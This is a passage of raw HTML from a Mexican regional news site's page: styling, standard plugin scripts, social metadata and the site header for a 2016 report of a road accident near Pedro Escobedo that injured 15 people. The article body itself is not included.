                border-right: 5px solid #dd3333;
                border-left:medium none;
            }
           .header-wrapper #site-navigation{
                border-bottom: 5px solid #dd3333;
            }
           @media screen and (max-width:992px){
                .slicknav_btn.slicknav_open{
                    border: 1px solid #dd3333;
                }
                 .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
                 .header-wrapper .main-navigation ul ul.children li:hover > a
                 {
                         background: #2d2d2d;
                 }
                .slicknav_btn.slicknav_open:before{
                    background: #dd3333;
                    box-shadow: 0 6px 0 0 #dd3333, 0 12px 0 0 #dd3333;
                }
                .slicknav_nav li:hover > a,
                .slicknav_nav li.current-menu-ancestor a,
                .slicknav_nav li.current-menu-item  > a,
                .slicknav_nav li.current_page_item a,
                .slicknav_nav li.current_page_item .slicknav_item span,
                .slicknav_nav li .slicknav_item:hover a{
                    color: #dd3333;
                }
            }
                    .cat-links .at-cat-item-1{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-1:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-26{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-26 .widget-title::before,
                    body.category-26 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-26 .widget-title,
                     body.category-26 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-26:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-27{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-27 .widget-title::before,
                    body.category-27 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-27 .widget-title,
                     body.category-27 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-27:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-28{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-28 .widget-title::before,
                    body.category-28 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-28 .widget-title,
                     body.category-28 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-28:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-29{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-29 .widget-title::before,
                    body.category-29 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-29 .widget-title,
                     body.category-29 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-29:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-30{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-30 .widget-title::before,
                    body.category-30 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-30 .widget-title,
                     body.category-30 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-30:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-31{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-31 .widget-title::before,
                    body.category-31 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-31 .widget-title,
                     body.category-31 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-31:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-32{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-32 .widget-title::before,
                    body.category-32 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-32 .widget-title,
                     body.category-32 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-32:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-33{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-33 .widget-title::before,
                    body.category-33 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-33 .widget-title,
                     body.category-33 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-33:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-34{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-34 .widget-title::before,
                    body.category-34 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-34 .widget-title,
                     body.category-34 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-34:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-36{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-36 .widget-title::before,
                    body.category-36 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-36 .widget-title,
                     body.category-36 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-36:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-41{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-41 .widget-title::before,
                    body.category-41 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-41 .widget-title,
                     body.category-41 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-41:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-46{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-46 .widget-title::before,
                    body.category-46 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-46 .widget-title,
                     body.category-46 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-46:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-248{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-248 .widget-title::before,
                    body.category-248 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-248 .widget-title,
                     body.category-248 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-248:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-249{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-249 .widget-title::before,
                    body.category-249 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-249 .widget-title,
                     body.category-249 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-249:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-5777{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-5777 .widget-title::before,
                    body.category-5777 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-5777 .widget-title,
                     body.category-5777 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-5777:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-5831{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-5831:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    .popup-wrap .popup-content {
    height: 330px;
}
.sticky-popup{
width:265px!important
}
</style>
<link rel='stylesheet' id='supermag-block-front-styles-css' href='https://www.reqronexion.com/wp-content/themes/supermag/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.7.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.7.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.7.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/themes/supermag/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/themes/supermag/assets/library/respond/respond.min.js?ver=1.1.2" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.reqronexion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.reqronexion.com/wp-json/wp/v2/posts/47086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reqronexion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.reqronexion.com/?p=47086' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.reqronexion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reqronexion.com%2Ffatal-accidente-en-los-cues-deja-15-lesionados%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.reqronexion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reqronexion.com%2Ffatal-accidente-en-los-cues-deja-15-lesionados%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.reqronexion.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'd710f984-64bf-423c-998a-227d318dab53';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte";
oneSignal_options['path'] = "https://www.reqronexion.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.336e9d4c-289f-452d-8560-a451da3453b9";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Recibe notificaciones de nuestras noticias";
oneSignal_options['promptOptions']['acceptButtonText'] = "Continuar";
oneSignal_options['promptOptions']['cancelButtonText'] = "No gracias";
oneSignal_options['promptOptions']['siteName'] = "https://www.reqronexion.com/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'small';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return !OneSignal.User.PushSubscription.optedIn;
            };
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Suscríbete';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Suscrito';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado nuestras notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por suscribirte';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="twitter:widgets:link-color" content="#000000"><meta name="twitter:widgets:border-color" content="#000000"><meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2018/12/Reqronexion-favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2018/12/Reqronexion-favicon.png?fit=80%2C80&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2018/12/Reqronexion-favicon.png?fit=80%2C80&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2018/12/Reqronexion-favicon.png?fit=80%2C80&#038;ssl=1" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Fatal accidente en los Cues deja 15 lesionados"><meta name="twitter:site" content="@reqronexion"><meta name="twitter:description" content="Al menos 15 personas resultaron lesionadas en un accidente ocurrido en el kilómetro 23 de la carretera a los Cues, ya cerca de la localidad de Galindo en Pedro Escobedo. Necesito una camioneta de transporte de personal salió del camino y chocó de forma aparatosa contra una guarnición de concreto. Rescatistas del CRUM, así como de Protección Civil Municipal de Pedro Escobedo, se encargaron de atender y trasladar a los afectados, de los cuales 15 ameritaron traslado, dos de ellos en estado grave de salud. Los elementos de la Policía&hellip;"><meta name="twitter:image" content="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/11/IMG_0223.jpg?fit=750%2C422&amp;ssl=1">

<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="es_MX"/>
  <meta property="og:site_name" content="Reqronexion - Información de verdad."/>
  <meta property="og:title" content="Fatal accidente en los Cues deja 15 lesionados - Reqronexion - Información de verdad."/>
  <meta property="og:url" content="https://www.reqronexion.com/fatal-accidente-en-los-cues-deja-15-lesionados/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Al menos 15 personas resultaron lesionadas en un accidente ocurrido en el kilómetro 23 de la carretera a los Cues, ya cerca de la localidad de Galindo en Pedro Escobedo. Necesito una camioneta de transporte de personal salió del camino y chocó de forma aparatosa contra una guarnición de concreto. Re"/>
  <meta property="og:image" content="https://www.reqronexion.com/wp-content/uploads/2016/11/IMG_0223.jpg"/>
  <meta property="og:image:url" content="https://www.reqronexion.com/wp-content/uploads/2016/11/IMG_0223.jpg"/>
  <meta property="og:image:secure_url" content="https://www.reqronexion.com/wp-content/uploads/2016/11/IMG_0223.jpg"/>
  <meta property="og:image:width" content="750"/>
  <meta property="og:image:height" content="422"/>
  <meta property="article:published_time" content="2016-11-30T08:20:07-06:00"/>
  <meta property="article:modified_time" content="2016-11-30T11:22:12-06:00" />
  <meta property="og:updated_time" content="2016-11-30T11:22:12-06:00" />
  <meta property="article:section" content="principal"/>
  <meta property="article:section" content="Sucesos"/>
  <meta property="article:publisher" content="https://www.facebook.com/reqronexion/"/>
  <meta property="fb:app_id" content="1495857234635157"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Fatal accidente en los Cues deja 15 lesionados - Reqronexion - Información de verdad."/>
  <meta name="twitter:url" content="https://www.reqronexion.com/fatal-accidente-en-los-cues-deja-15-lesionados/"/>
  <meta name="twitter:description" content="Al menos 15 personas resultaron lesionadas en un accidente ocurrido en el kilómetro 23 de la carretera a los Cues, ya cerca de la localidad de Galindo en Pedro Escobedo. Necesito una camioneta de transporte de personal salió del camino y chocó de forma aparatosa contra una guarnición de concreto. Re"/>
  <meta name="twitter:image" content="https://www.reqronexion.com/wp-content/uploads/2016/11/IMG_0223.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	

	</head>
<body class="wp-singular post-template-default single single-post postid-47086 single-format-standard custom-background wp-custom-logo wp-theme-supermag boxed-layout supermag-enable-box-shadow blog-large-image single-large-image blog-disable-image-zoom left-logo-right-ainfo both-sidebar at-sticky-sidebar group-blog">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#content" title="link">Ir al contenido</a>
				<header id="masthead" class="site-header" role="banner">
			<div class="top-header-section clearfix">
				<div class="wrapper">
					 <div class="header-latest-posts float-left bn-title">lunes, enero 19, 2026</div>							<div class="header-latest-posts bn-wrapper float-left">
								<div class="bn-title">
									Ultimo Minuto								</div>
								<ul class="duper-bn">
																			<li class="bn-content">
											<a href="https://www.reqronexion.com/sentencian-a-juan-n-por-fraude-financiero-en-queretaro/" title="Sentencian a Juan “N” por fraude financiero en Querétaro">
												Sentencian a Juan “N” por fraude financiero en Querétaro											</a>
										</li>
																			<li class="bn-content">
											<a href="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/" title="Querétaro espera derrama económica de más de 1,500 mdp por el Mundial">
												Querétaro espera derrama económica de más de 1,500 mdp por el Mundial											</a>
										</li>
																			<li class="bn-content">
											<a href="https://www.reqronexion.com/claudia-diaz-gayou-anuncia-denuncia-contra-guillermo-vega-por-violencia-politica-de-genero/" title="Claudia Díaz Gayou anuncia denuncia contra Guillermo Vega por violencia política de género">
												Claudia Díaz Gayou anuncia denuncia contra Guillermo Vega por violencia política de género											</a>
										</li>
																			<li class="bn-content">
											<a href="https://www.reqronexion.com/el-municipio-de-queretaro-actua-ante-denuncia-ciudadana-en-las-teresas/" title="El Municipio de Querétaro actúa ante denuncia ciudadana en Las Teresas">
												El Municipio de Querétaro actúa ante denuncia ciudadana en Las Teresas											</a>
										</li>
																			<li class="bn-content">
											<a href="https://www.reqronexion.com/fiscalia-anticorrupcion-procesa-a-50-exfuncionarios-en-queretaro-durante-el-ultimo-ano/" title="Fiscalía Anticorrupción procesa a 50 exfuncionarios en Querétaro durante el último año">
												Fiscalía Anticorrupción procesa a 50 exfuncionarios en Querétaro durante el último año											</a>
										</li>
																	</ul>
							</div> <!-- .header-latest-posts -->
												<div class="right-header float-right">
						        <div class="socials">
                            <a href="https://www.facebook.com/Reqronexion" class="facebook" data-title="Facebook" target="_blank">
                    <span class="font-icon-social-facebook"><i class="fa fa-facebook"></i></span>
                </a>
                            <a href="https://twitter.com/reqronexion" class="twitter" data-title="Twitter" target="_blank">
                    <span class="font-icon-social-twitter"><i class="fa fa-twitter"></i></span>
                </a>
                            <a href="https://www.youtube.com/channel/UCLafNhekdtLBYjWiXSrgYyw/feed" class="youtube" data-title="Youtube" target="_blank">
                    <span class="font-icon-social-youtube"><i class="fa fa-youtube"></i></span>
                </a>
                            <a href="https://www.instagram.com/reqronexion" class="instagram" data-title="Instagram" target="_blank">
                    <span class="font-icon-social-instagram"><i class="fa fa-instagram"></i></span>
                </a>
                    </div>
        					</div>
				</div>
			</div><!-- .top-header-section -->
			<div class="header-wrapper clearfix">
				<div class="header-container">
										<div class="wrapper">
						<div class="site-branding clearfix">
															<div class="site-logo float-left">
									<a href="https://www.reqronexion.com/" class="custom-logo-link" rel="home"><img width="290" height="76" src="[data-uri]" class="custom-logo lazyload" alt="Reqronexion &#8211; Información de verdad." decoding="async" data-attachment-id="81559" data-permalink="https://www.reqronexion.com/cropped-logoreq-300x79-png/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&amp;ssl=1" data-orig-size="290,76" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-logoreq-300&#215;79.png" data-image-description="&lt;p&gt;https://www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300&#215;79.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&ssl=1" data-eio-rwidth="300" data-eio-rheight="79" /><noscript><img width="290" height="76" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&amp;ssl=1" class="custom-logo" alt="Reqronexion &#8211; Información de verdad." decoding="async" data-attachment-id="81559" data-permalink="https://www.reqronexion.com/cropped-logoreq-300x79-png/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&amp;ssl=1" data-orig-size="290,76" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-logoreq-300&#215;79.png" data-image-description="&lt;p&gt;https://www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300&#215;79.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript></a>								</div><!--site-logo-->
																<div class="header-ainfo float-right">
									<aside id="wpwbs_banners-23" class="widget widget wpwbs_banners">		
			<!-- Swiper -->
			<div class="swiper-container swiper_1768823500_572 wpbsc_widget_display" style="">
				<div class="swiper-wrapper">
					<div class="swiper-slide" onclick="window.open('https://municipiodequeretaro.gob.mx/')"><img src="[data-uri]" alt="" data-src="https://www.reqronexion.com/wp-content/uploads/2025/11/728-x-90-2.png" decoding="async" class="lazyload" data-eio-rwidth="729" data-eio-rheight="91" /><noscript><img src="https://www.reqronexion.com/wp-content/uploads/2025/11/728-x-90-2.png" alt="" data-eio="l" /></noscript></div>				</div>
								
								
			</div>
						<!-- Initialize Swiper -->
						<script type='text/javascript'>
			jQuery( document ).ready(function() {
				var swiper_1768823500_572 = new Swiper('.swiper_1768823500_572', {
					pagination: '.swiper-pagination_1768823500_572',
					paginationClickable: true,
					nextButton: '.swiper-next_1768823500_572',
					prevButton: '.swiper-prev_1768823500_572',
										autoHeight: true, //enable auto height
															keyboardControl: true, //keyboard control
																				loop: true, //infinite loop
															//Autoplay
					autoplay: 4000,
					autoplayDisableOnInteraction: false,
										slidesPerView: 1,
					slidesPerColumn: 1,
					spaceBetween: 30,
										breakpoints: {
						1024: {
							slidesPerView: 1,
							spaceBetween: 30						},
						900: {
							slidesPerView: 1,
							spaceBetween: 30						},
						700: {
							slidesPerView: 1,
							spaceBetween: 30						},
						475: {
							slidesPerView: 1,
							spaceBetween: 30						}
					}
				});	
								var bannersStr = '<div class=\"swiper-slide\" onclick=\"window.open(\'https://elmarques.gob.mx/\')\"><img src=\"https://www.reqronexion.com/wp-content/uploads/2025/12/MRPD__REQRONEXION-728-x-90-px-e1764706827760.jpg\" alt=\"\" /></div>%WPBSCSL%<div class=\"swiper-slide\" onclick=\"window.open(\'https://municipiodequeretaro.gob.mx/\')\"><img src=\"https://www.reqronexion.com/wp-content/uploads/2025/09/728-x-90.png\" alt=\"\" /></div>';
				var bannersRes = bannersStr.split("%WPBSCSL%");
				swiper_1768823500_572.appendSlide(bannersRes);
							});		
			</script>
			</aside>								</div>
														<div class="clearfix"></div>
						</div>
					</div>
										<nav id="site-navigation" class="main-navigation supermag-enable-sticky-menu clearfix" role="navigation">
						<div class="header-main-menu wrapper clearfix">
							<div class="acmethemes-nav"><ul id="menu-primary-menu" class="menu"><li id="menu-item-81499" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81499"><a href="https://www.reqronexion.com/category/sucesos/">Sucesos</a></li>
<li id="menu-item-81500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81500"><a href="https://www.reqronexion.com/category/municipios/">Municipios</a></li>
<li id="menu-item-81501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81501"><a href="https://www.reqronexion.com/category/estado/">Estado</a></li>
<li id="menu-item-81502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81502"><a href="https://www.reqronexion.com/category/elecciones/">Elecciones</a></li>
<li id="menu-item-81503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81503"><a href="https://www.reqronexion.com/category/congreso/">Congreso</a></li>
<li id="menu-item-81504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81504"><a href="https://www.reqronexion.com/category/educacion/">Educación</a></li>
<li id="menu-item-81505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81505"><a href="https://www.reqronexion.com/category/opinion/">Barra de opinión</a></li>
<li id="menu-item-81506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81506"><a href="https://www.reqronexion.com/category/salud/">Salud</a></li>
<li id="menu-item-81507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81507"><a href="https://www.reqronexion.com/category/urbano/">Urbano</a></li>
<li id="menu-item-81508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81508"><a href="https://www.reqronexion.com/category/bits/">BITS</a></li>
<li id="menu-item-81509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81509"><a href="https://www.reqronexion.com/category/cartones/">Cartones</a></li>
<li id="menu-item-81574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81574"><a href="https://www.reqronexion.com/category/cultura/">Cultura</a></li>
</ul></div><div class="random-post">										<a title="Secretario de Finanzas de El Marqués sostiene reunión con  la Comisión de Planeación y Presupuesto del Poder Legislativo" href="https://www.reqronexion.com/secretario-de-finanzas-de-el-marques-sostiene-reunion-con-la-comision-de-planeacion-y-presupuesto-del-poder-legislativo/">
											<i class="fa fa-random icon-menu"></i>
										</a>
										</div><a class="fa fa-search icon-menu search-icon-menu" href="#"></a><div class='menu-search-toggle'><div class='menu-search-inner'><div class="search-block">
    <form action="https://www.reqronexion.com" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Search"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></div></div>						</div>
						<div class="responsive-slick-menu wrapper clearfix"></div>
					</nav>
					<!-- #site-navigation -->
									</div>
				<!-- .header-container -->
			</div>
			<!-- header-wrapper-->
		</header>
		<!-- #masthead -->
				<div class="wrapper content-wrapper clearfix">
			<div id="content" class="site-content">
		<div id="primary-wrap" class="clearfix">	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
